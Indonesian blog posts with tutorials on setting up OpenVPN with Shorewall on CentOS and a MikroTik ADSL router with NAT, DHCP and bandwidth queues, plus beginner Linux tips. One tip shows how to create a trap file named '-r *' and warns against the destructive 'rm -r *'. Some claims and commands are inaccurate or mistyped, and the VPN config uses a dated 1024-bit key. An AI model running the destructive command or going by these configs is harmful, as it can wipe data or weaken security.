Kenapa butuh VPN :
Q : Walaupun saya sedang berInternet ria di luar jaringan lokal kantor - saya ingin membuka aplikasi (CRM, ERP) maupun resources lokal. How?
A : Hmm, jaringan lokal virtual (VPN) ya?
VPN (Virtual Private Network), perpanjangan dari VPN sepertinya mewakili seperti apa fungsinya, adanya jalur khusus (tunnel) untuk mengamankan/mengirimkan data/informasi dengan menggunakan media jaringan atau Internet. Dari perangkat lunak yang gratisan maupun sampai produk yang harganya cukup mahal yang sudah diembedded dengan perangkat keras, seperti Cisco, FortiNet dan lainnya menunjukkan teknologi ini benar-benar sampai sekarang dibutuhkan. Benar ngak sih? Baiklah.
OpenVPN salah satu perangkat lunak VPN berlisensi GNU/GPL, yang akan kita gunakan. Pemamfaatan pustaka (library) OpenSSL untuk mengengkripsi data yang ditransfer, dengan kata lain fitur cipher-cipher (SHA1+DES, 3DES, RC4, AES) OpenSSL lainnya bisa dimamfaatkan juga. Ups, silahkan cari info detil ya.
Shorewall, salah satu alat bantu untuk mengatur penseleksian keluar masuk paket, menggunakan iptables.
2. Instalasi Openvpn
Distro linux yang digunakan (CentOS), shorewall, openssl berjalan OK
$ sudo yum -y install openssl openvpn
{tunggu hingga 100 % komplit}
$ cp -r /usr/share/doc/openvpn/easy-rsa /etc/openvpn/
$ cd /etc/openvpn/easy-rsa
$ vim vars
[sunting berkas vars, sesuaikan parameter]
export D=`pwd`
export KEY_CONFIG=$D/openssl.cnf
export KEY=$D/keys
export KEY_SIZE=1024
export KEY_COUNTRY=ID
export KEY_PROVINCE=NS
export KEY_CITY=MEDAN
export KEY_ORG="Antar Media Network"
export KEY_EMAIL="deRegen@antarmedia.net"
export KEY_OU="RnD"
export KEY_COMMON="vpn.antarmedia.net"
--- end of file ---
$ source ./vars
$ ./build-ca
$ ./build-key-server amnet
$ ./build-key myclient1
$ ./build-key myclient2
$ ./build-dh
Setelah proses pembeharuan key selesai dilakukan, selanjutnya siapkan berkas konfigurasi yang dibutuhkan.
$ vim /etc/openvpn/amnet.conf
port 1194
dev tun
local dev.antarmedia.com
proto udp
verb 5
ca /etc/openvpn/easy-rsa/keys/ca.crt
cert /etc/openvpn/easy-rsa/keys/amnet.crt
key /etc/openvpn/easy-rsa/keys/amnet.key
dh /etc/openvpn/easy-rsa/keys/dh1024.pem
server 172.16.1.0 255.255.255.0
persist-key
persist-tun
status /etc/openvpn/openvpn-status.log
keepalive 10 120
comp-lzo
user nobody
group nobody
max-clients 10
cipher AES-128-CBC
--- end of file ---
$ chown -R nobody:nobody /etc/openvn/
$ chwon nobody:nobody /etc/openvpn/openvpn-status.log
3. Shorewall Konfigurasi
$ vim /etc/shorewall/zones
vpn ipv4
$ vim /etc/shorewall/rules
ACCEPT loc $FW udp 1194
ACCEPT net $FW udp 1194
ACCEPT vpn loc tcp 25,80,110,3128
REDIRECT vpn 3128 tcp www - !172.16.1.0/24
$ vim /etc/shorewall/tunnels
openvpnserver:1194 net 0.0.0.0/0
$ vim /etc/shorewall/masq
eth0 tun0 72.232.21.251
Catatan:
Generate key untuk client sebaiknya dibeda-bedakan, hal ini juga akan menghasilkan pengalokasian ip yang berbeda. Client dapat menggunakan OpenVPN GUI (http://openvpn.se)
Berkas konfigurasi OpenVPN pada lingkungan Windows XP Profesional SP 2 diletakkan (C:/Program Files/OpenVPN/config/myclient1.ovpn)
client
dev tun
proto udp
remote dev.antarmedia.com 1194
resolv-retry infinite
nobind
persist-key
persist-tun
pull
ca ca.crt
cert myclient1.crt
key myclient1.key
comp-lzo
verb4
cipher AES-128-CBC
--- end of file ---
Clients yang terhubung melalui terowongan vpn, tetap bisa mengakses situs dan termonitor dalam berkas squid.log. Openvpn diinstall di mesin yang berfungsi sebagai firewall juga.
Label: VPN
Diposting : yudhadewa di 11.44.00 0 coment-ar
Linux bantu cari file dari Hardisk yg kena format
File anda hilang?
itu salah sendiri...
HDD anda keformat?
Itu keteledoran anda...
makanya?
Jangan Oon....
Nih coba pake ini
Untuk Pengguna Linux ..
http://jbj.rapanden.dk/magicrescue/release/magicrescue-1.1.5.tar.gz
Coba --
Yudha Dewantoro
Label: tools
Diposting : yudhadewa di 11.43.00 0 coment-ar
Tips Buat Pengguna Linux Baru
Tips Buat Pengguna Linux Baru
Tips 1:
Mengenai problem loading windows partisi di linux
[user@localhost]# mount /dev/hda1 -t vfat /mnt/win
Dan jangan lupa sebelum shutdown ketik "unmount"
[hendr4@localhost]# umount /mnt/win
Tip 2:
bikin Boot disk
[user@localhost]# mkbootdisk --device /dev/fd0 2.2.x-yy
dimana "2.2.x-yy" adalah versi dari kernel.
want to know bout u kernel version?gampang..
ketik aja "uname -a" di consolenya.
Tip 3:
Bila X Server kita Crash, tinggal jalankan kombinasi key ini [Ctrl+Alt +Bksp], itu akan mengembalikan sistem ke sedia kala..
Tip 4:
"ls" pasti lo semua da tau fungsinya, tapi ada alternatif laen bila suatu saat "ls" ga bisa dan system lo crash. Jawabannya adalah "echo"
simple khan echo akan memberikan kita list dari file dan folder sama seperti "ls" but lebih powerfull.
[user@localhost]$ echo *
Tip 5:
Ngedelet karakter '-'
[user@localhost]$ echo something > -tmp
coba delete file '-tmp'..
[user@localhost]$ rm -tmp
rm: invalid option -- t
Coba rm --help untuk informasi lebih lanjut
[user@localhost]$
weleh-weleh ga bisa didelete tuh...slow aja men
coba '--'
[user@localhost]$ rm -- -tmp
[user@localhost]$ rm "./-tmp"
"./" artinya lihat pada directori file '-tmp' dan delete.
para crackers slalu membuat files seperti "-r *".
[user@localhost]$ echo hye >"-r *"
Jadi bila kita nemuin file yg berkarakter '-' dan lo orang mo ngedeletnya don't try a fool tries to delete file using command "rm -r *" !!
Coba cara diatas coz "rm -r *" will deleting just one file it will just delete all the files in the system !! fool ha
[user@localhost]$ rm "./-r *"
Tip 6:
untuk mengetahui DNS, NameServer dan Mail Server sebuah host
[user@ubuntu:/]$ dig www.linux.or.id
regards,
Ko /yd
Label: Linux
Diposting : yudhadewa di 11.42.00 0 coment-ar
Setting Mikrotik ADSL speedy Router
LAN —> Mikrotik RouterOS —> Modem ADSL —> INTERNET
Untuk LAN, kita pake kelas C, dengan network 192.168.0.0/24. Untuk Mikrotik RouterOS, kita perlu dua ethernet card. Satu (ether1 - 192.168.1.2/24) untuk sambungan ke Modem ADSL dan satu lagi (ether2 - 192.168.0.1/24) untuk sambungan ke LAN. Untuk Modem ADSL, IP kita set 192.168.1.1/24.
Sebelum mengetikkan apapun, pastikan Anda telah berada pada root menu dengan mengetikkan “/”
Set IP untuk masing²ethernet card
ip address add address=192.168.1.2/24 interface=ether1
ip address add address=192.168.0.1/24 interface=ether2
Untuk menampilkan hasil perintah di atas ketikkan perintah berikut:
ip address print
Kemudian lakukan testing dengan mencoba nge-ping ke gateway atau ke komputer yg ada pada LAN. Jika hasilnya sukses, maka konfigurasi IP Anda sudah benar
ping 192.168.1.1
ping 192.168.0.10
Menambahkan Routing
ip route add gateway=192.168.1.1
Setting DNS
ip dns set primary-dns=202.134.1.10 allow-remote-requests=yes
ip dns set secondary-dns=202.134.0.155 allow-remote-requests=yes
Karena koneksi ini menggunakan Speedy dari Telkom, maka DNS yg aq pake ya punya Telkom. Silahkan sesuaikan dengan DNS provider Anda.
Setelah itu coba Anda lakukan ping ke yahoo.com misalnya:
ping yahoo.com
Jika hasilnya sukses, maka settingan DNS sudah benar
Source NAT (Network Address Translation) / Masquerading
Agar semua komputer yg ada di LAN bisa terhubung ke internet juga, maka Anda perlu menambahkan NAT (Masquerade) pada Mikrotik.
ip firewall nat add chain=srcnat action=masquerade out-interface=ether1
Sekarang coba lakukan ping ke yahoo.com dari komputer yang ada di LAN
ping yahoo.com
Jika hasilnya sukses, maka setting masquerade sudah benar
DHCP (DynamicHost Configuration Protocol)
Karena alasan supaya praktis, temenku pengin pake DHCP Server. Biar klo tiap ada klien yang konek, dia ga perlu setting IP secara manual. Tinggal obtain aja dari DHCP Server, beres dah. Untungnya Mikrotik ini juga ada fitur DHCP Servernya. Jadi ya ga ada masalah..
Membuat IP Address Pool
ip pool add name=dhcp-pool ranges=192.168.0.2-192.168.0.254
Menambahkan DHCP Network
ip dhcp-server network add address=192.168.0.0/24 gateway=192.168.0.1 dns-server=202.134.1.10,202.134.0.155
Menambahkan Server DHCP
ip dhcp-server add name=DHCP_LAN disabled=no interface=ether2 address-pool=dhcp-pool
Sekarang coba lakukan testing dari komputer klien, untuk me-request IP Address dari Server DHCP. Jika sukses, maka sekali lagi, settingannya udah bener
Bandwidth Control
Agar semua komputer klien pada LAN tidak saling berebut bandwidth, maka perlu dilakukan yg namanya bandwidth management atau bandwidth control
Model yg saya gunakan adalah queue trees. Untuk lebih jelas apa itu, silahkan merujuk ke situsnya Mikrotik
Kondisinya seperti ini:
Koneksi Speedy kan katanya speednya sampe 384/64 Kbps (Download/Upload), nah kondisi itu sangat jarang tercapai. Jadi kita harus cari estimasi rata²nya. Maka saya ambil minimalnya untuk download bisa dapet sekitar 300 Kbps dan untuk upload aq alokasikan 50 Kbps. Sedangkan untuk yg maksimumnya, untuk download kira² 380 Kbps dan upload 60 Kbps.
Lalu, jumlah komputer klien yang ada saat ini adalah 10 buah. Jadi harus disiapkan bandwidth itu untuk dibagikan kepada 10 klien tersebut.
Perhitungan untuk masing² klien seperti ini:
Minimal Download: 300 / 10 * 1024 = 30720 bps
Maximal Download: 380 / 10 * 1024 = 38912 bps
Minimal Upload: 50 / 10 * 1024 = 5120 bps
Maximal Upload: 60 / 10 * 1024 = 6144 bps
Selanjutnya kita mulai konfigurasinya:
Tandai semua paket yg asalnya dari LAN
ip firewall mangle add src-address=192.168.0.0/24 action=mark-connection new-connection-mark=Clients-con chain=prerouting
ip firewall mangle add connection-mark=Clients-con action=mark-packet new-packet-mark=Clients chain=prerouting
Menambahkan rule yg akan membatasi kecepatan download dan upload
queue tree add name=Clients-Download parent=ether2 packet-mark=Clients limit-at=30720 max-limit=38912
queue tree add name=Clients-Upload parent=ether1 packet-mark=Clients limit-at=5120 max-limit=6144
Sekarang coba lakukan test download dari beberapa klien, mestinya sekarang tiap2 klien akan berbagi bandwidthnya. Jika jumlah klien yg online tidak sampai 10, maka sisa bandwidth yang nganggur itu akan dibagikan kepada klien yg online.
Graphing
Mikrotik ini juga dilengkapi dengan fungsi monitoring traffic layaknya MRTG biasa. Jadi kita bisa melihat berapa banyak paket yg dilewatkan pada PC Mikrotik kita.
tool graphing set store-every=5min
Berikutnya yang akan kita monitor adalah paket² yg lewat semua interface yg ada di PC Mikrotik kita, klo di komputerku ada ether1 dan ether2.
tool graphing interface add-interface=all store-on-disk=yes
Sekarang coba arahkan browser anda ke IP Router Mikrotik. Klo aq di sini:
http://192.168.0.1/graphs/
Nanti akan ada pilihan interface apa aja yg ada di router Anda. Coba klik salah satu, maka Anda akan bisa melihat grafik dari paket2 yg lewat pada interface tersebut.
Dari tutorial diatas saya cuma sampai mengambil langkah pada setting penambahan NAT ( masquerade ) saja. Karena menurut saya DHCP yang sifatnya berubah ubah jadi nanti saat mau limit BW nya terkadang ip tidak sama. CMIIW. dan untuk setting limit saya melakukannya pada remote winbox yang lebih mudah, nah pertanyaan untuk saya sendiri. Kapan graph tool nya kamu install nak ? hehehhee... ok semoga berguna semuanya.
[donie kobain]
Label: MikroTik
Diposting : yudhadewa di 11.37.00 15 coment-ar





